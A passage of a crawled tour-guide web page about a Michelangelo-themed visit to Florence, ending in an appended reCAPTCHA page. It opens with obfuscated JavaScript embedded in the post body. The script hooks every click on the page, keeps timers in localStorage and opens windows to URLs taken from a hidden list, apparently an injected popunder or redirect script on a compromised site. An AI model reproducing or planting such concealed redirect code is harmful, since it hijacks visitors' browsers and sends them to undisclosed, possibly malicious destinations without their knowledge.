_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	

	
	<div class="post-sharing"><div class="blog-social">
		<span>Share</span> 
		<a class="facebook" href="http://www.facebook.com/sharer.php?u=https://www.trasienaefirenze.com/it/italiano-firenze-il-divino-michelangelo/&amp;t=FIRENZE, IL DIVINO MICHELANGELO" target="blank"><i class="fa-facebook"></i></a>
		<a class="google" href="https://plusone.google.com/_/+1/confirm?hl=en-US&amp;url=https://www.trasienaefirenze.com/it/italiano-firenze-il-divino-michelangelo/" target="_blank"><i class="fa-google"></i></a>
		<a class="twitter" href="https://twitter.com/intent/tweet?original_referer=https://www.trasienaefirenze.com/it/italiano-firenze-il-divino-michelangelo/&amp;text=FIRENZE, IL DIVINO MICHELANGELO&amp;tw_p=tweetbutton&amp;url=https://www.trasienaefirenze.com/it/italiano-firenze-il-divino-michelangelo/" target="_blank"><i class="fa-twitter"></i></a>
		<a class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.trasienaefirenze.com/it/italiano-firenze-il-divino-michelangelo/&amp;title=FIRENZE, IL DIVINO MICHELANGELO&amp;source=Guida turistica autorizzata per Siena e Firenze"><i class="fa-linkedin"></i></a>
		<a class="email" href="mailto:?subject=FIRENZE, IL DIVINO MICHELANGELO&amp;body=https://www.trasienaefirenze.com/it/italiano-firenze-il-divino-michelangelo/"><i class="fa-envelope"></i></a>
	</div></div>

<br class="clear"> 
<!-- End Tags --> 
<div class="next-prev-posts">
	  

</div><!-- End next-prev post -->

	

<div class="container rec-posts"><div class="col-md-12"><h3 class="rec-title">Recommended Posts</div></h3>			<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://www.trasienaefirenze.com/it/urban-hiking-on-the-hills-of-florence/" title="TREKKING URBANO SUI COLLI DI FIRENZE"><img src="https://www.trasienaefirenze.com/wp-content/uploads/2020/11/124595263_2067859423351045_1448295016202553355_n-420x330.jpg" alt="TREKKING URBANO SUI COLLI DI FIRENZE" class="landscape thumbnail blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://www.trasienaefirenze.com/it/urban-hiking-on-the-hills-of-florence/">TREKKING URBANO SUI COLLI DI FIRENZE</a></h5>
				<p>novembre 09, 2020 </p>  
			</article></div>
					<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://www.trasienaefirenze.com/it/jewish-tour-in-florence/" title="TOUR EBRAICO A FIRENZE"><img src="https://www.trasienaefirenze.com/wp-content/uploads/2020/07/Tempio_Israelitico-420x330.jpg" alt="TOUR EBRAICO A FIRENZE" class="landscape thumbnail blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://www.trasienaefirenze.com/it/jewish-tour-in-florence/">TOUR EBRAICO A FIRENZE</a></h5>
				<p>luglio 14, 2020 </p>  
			</article></div>
					<div class="col-md-4 col-sm-4"><article class="rec-post">
				<figure><a href="https://www.trasienaefirenze.com/it/v/" title="VISITA GUIDATA ALLA BADIA A PASSIGNANO"><img src="https://www.trasienaefirenze.com/wp-content/uploads/2016/05/Visita-Guidata-Badia-3_Cenacolo-420x330.jpg" alt="VISITA GUIDATA ALLA BADIA A PASSIGNANO" class="landscape thumbnail blog2_thumb" width="420" height="330" /></a></figure>
				<h5><a href="https://www.trasienaefirenze.com/it/v/">VISITA GUIDATA ALLA BADIA A PASSIGNANO</a></h5>
				<p>maggio 20, 2016 </p>  
			</article></div>
			

</div>
</article>
<div class="comments-wrap" id="comments">
<div class="commentbox">
<div class="post-bottom-section">
<div class="right">
</div>
</div>
				<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/it/italiano-firenze-il-divino-michelangelo/#respond" style="display:none;">Annulla risposta</a></small></h3>				<form action="https://www.trasienaefirenze.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
					<p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8"  aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commento all&#039;articolo" /> <input type='hidden' name='comment_post_ID' value='5400' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>				</form>
					</div><!-- #respond -->
		</div>
</div></section>
<!-- end-main-conten -->

	<aside class="col-md-3 sidebar">
		<div class="widget"><h4 class="subtitle">Trip Advisor</h4>			<div class="textwidget"><div style="margin-left: 65px; margin-top: 20px;">
<div id="TA_rated485" class="TA_rated">
<ul id="VX5Z3s3ivGq" class="TA_links 0wgv4lT5E7">
<li id="qF8NaZ83iyW" class="VY3tgUUg">
<a target="_blank" href="https://www.tripadvisor.it/"><img src="https://www.tripadvisor.it/img/cdsi/img2/badges/ollie-11424-2.gif" alt="TripAdvisor"/></a>
</li>
</ul>
</div>
<script src="https://www.jscache.com/wejs?wtype=rated&amp;uniq=485&amp;locationId=8754911&amp;lang=it&amp;display_version=2"></script>
</div></div>
		</div><div class="widget"><h4 class="subtitle">Social</h4>			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=283742071785556&version=v2.0";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/trasienaefirenze/?fref=ts" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
			</div><div class="widget"><h4 class="subtitle">Testimonial</h4><div class="testimonial"><div class="testimonial-content"><h4><q>Sandy and I took a wonderful tour of Florence (Firenze) with Monica Tarloni. She met us in Castellina in Chianti and we drove to a parking area outside of the main tourist area. Took a bus to the Pitti Palace and started our Tour. Monica was full of detailed information about all parts of Florence that we visited. Although it rained, it did not dampen our spirit for adventure. Monica tailored our tour to fit what we wanted to see and within our time frame. Monica speaks English very well, is knowledgeable, energetic and very pleasant.
Thank you !!
</q></h4><div class="testimonial-arrow"></div></div><div class="testimonial-brand"><img src="" alt="Testimonial Edward Schmidt" /><h5><strong>Edward Schmidt</strong><br><em></em></h5></div></div></div><div class="widget"><h4 class="subtitle">Testimonial</h4><div class="testimonial"><div class="testimonial-content"><h4><q>Dearest Monica,

We cannot thank you enough - we truly had a magnificent time with you both your passion and knowledge was an utter joy to experience. We both learned so much and gained a great great perspective about florence that will indeed last a life time - i do hope we will be able to return to Florence and meet with you again to continue our education.
I will definitely keep your name in my address book and should any of my friends come to florence - i will definitely pass along your name.</q></h4><div class="testimonial-arrow"></div></div><div class="testimonial-brand"><img src="" alt="Testimonial Kevin & Susan" /><h5><strong>Kevin & Susan</strong><br><em></em></h5></div></div></div>	</aside>
<div class="white-space"></div>
</section>
	
<section id="pre-footer">	
</section>
	<footer id="footer" >
	<section class="container footer-in">
	<div class="row">
		<div class="col-md-4"><div class="widget">			<div class="textwidget">www.trasienaefirenze.com di Monica Tarloni<br />
mobile: +39 339 1364539<br />
E.mail: <a href="mailto:info@trasienaefirenze.com">info@trasienaefirenze.com</a><br />
P.IVA: 01279080525</div>
		</div></div>
	<div class="col-md-4"><div class="widget">			<div class="textwidget"> <a href="https://www.iubenda.com/privacy-policy/29809928" class="iubenda-white iubenda-embed " title="Privacy Policy">Privacy Policy</a> <script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> </div>
		</div></div>
	<div class="col-md-4"><div class="widget"><form class="widget-subscribe-form" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onSubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="" name="uri"/><input type="hidden" name="loc" value="en_US"/><p></p><input class="widget-subscribe-email" type="text" name="email"/><button class="widget-subscribe-submit" type="submit">SUBSCRIBE </button></form></div></div>
		 </div>
	 </section>
	<!-- end-footer-in -->
		<!-- end-footbot -->
	</footer>
	<!-- end-footer -->
<span id="scroll-top"><a class="scrollup"><i class="fa-chevron-up"></i></a></span></div>
<!-- end-wrap -->
<!-- End Document
================================================== -->
<script type="text/javascript">
		jQuery(document).ready(function(){ 
			jQuery(function() {
				var header = jQuery("#header.horizontal-w");
				var navHomeY = header.offset().top;
				var isFixed = false;
				var scrolls_pure = parseInt("380");
				var $w = jQuery(window);
				$w.scroll(function(e) {
					var scrollTop = $w.scrollTop();
					var shouldBeFixed = scrollTop > scrolls_pure;
					if (shouldBeFixed && !isFixed) {
						header.addClass("sticky");
						isFixed = true;
					}
					else if (!shouldBeFixed && isFixed) {
						header.removeClass("sticky");
						isFixed = false;
					}
					e.preventDefault();
				});
			});
		});
	</script><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.8 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-2 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"  
                data-return_type="chat"  
                data-style="2" 
                data-number="" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-ga_ads="no" 
                data-webandapi="wa" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 15px; right: 15px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                data-show_effect="120" 
                data-no_number="<p style='background-color: #ffffff; margin:0; border: 1px solid #fbfbfb; padding:7px; border-radius:4px; box-shadow: 5px 10px 8px #888888;'>No WhatsApp Number Found!</p>" 
                  
                  
                >
                <div  style="display: flex; justify-content: center; align-items: center;  ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>            </div>
            <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accept</a> <a href='https://www.trasienaefirenze.com/?p=6126' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Maggiori informazioni</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName('form');
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for (var i = 0; i < forms.length; i++) {
		var divs = forms[i].getElementsByTagName('div');

		for (var j = 0; j < divs.length; j++) {
			var sitekey = divs[j].getAttribute('data-sitekey');

			if (divs[j].className && divs[j].className.match(pattern) && sitekey) {
				grecaptcha.render(divs[j], {
					'sitekey': sitekey,
					'theme': divs[j].getAttribute('data-theme'),
					'type': divs[j].getAttribute('data-type'),
					'size': divs[j].getAttribute('data-size'),
					'tabindex': divs[j].getAttribute('data-tabindex'),
					'callback': divs[j].getAttribute('data-callback'),
					'expired-callback': divs[j].getAttribute('data-expired-callback')
				});

				break;
			}
		}
	}
}
</script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.2.8'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.trasienaefirenze.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-includes/js/comment-reply.min.js?ver=4.4.33'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/themes/yorkpress/js/jquery.plugins.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"it-IT","strings":{"Close":"Chiudi","Fullscreen":"Schermo intero","Download File":"Scarica il file","Download Video":"Scarica il video","Play\/Pause":"Esegui\/Pausa","Mute Toggle":"Cambia il mute","None":"Nessuna","Turn off Fullscreen":"Disattiva lo schermo intero","Go Fullscreen":"Vai a tutto schermo","Unmute":"Togli il mute","Mute":"Muto","Captions\/Subtitles":"Didascalie\/Sottotitoli"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.18.1-a'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/themes/yorkpress/js/webnus-custom.js'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/themes/yorkpress/js/live-search.js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0'></script>
<script type='text/javascript' src='https://www.trasienaefirenze.com/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.7.4'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgLRcTAAAAALvCG-9rhD5579bxU2r9-5H1ODLI&co=aHR0cHM6Ly93d3cudHJhc2llbmFlZmlyZW56ZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=82ki7by99aec
body_size: 49403
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
